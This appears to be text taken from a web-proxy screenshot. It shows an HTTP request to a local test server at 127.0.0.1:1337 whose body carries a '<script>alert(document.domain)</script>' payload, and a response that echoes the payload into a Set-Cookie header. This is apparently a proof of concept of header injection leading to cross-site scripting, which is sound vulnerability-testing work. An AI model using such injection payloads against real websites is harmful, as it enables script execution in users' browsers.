 Request
Pretty Raw Hex \n
1 POST /!skincookie HTTP/1.1
2 Host: 127.0.0.1:1337
3 Authorization: Basic aHhwOmh4cA==
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 52
6
7 skin=test
8
9 <script>alert(document.domain)</script>
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Mon, 13 Mar 2023 14:14:34 GMT
3 Server: lighttpd/1.4.63
4 Set-Cookie: skin=test
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 76
7
8 <script>
alert(document.domain)
</script>
; HttpOnly; Path=/;
9 Location: /
10
11